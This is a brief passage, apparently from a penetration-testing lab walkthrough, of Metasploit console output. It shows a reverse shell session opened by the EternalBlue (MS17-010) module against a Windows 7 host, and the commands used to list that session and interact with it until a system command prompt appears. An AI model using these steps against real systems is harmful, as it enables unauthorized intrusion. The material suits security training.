 Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 ->
10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>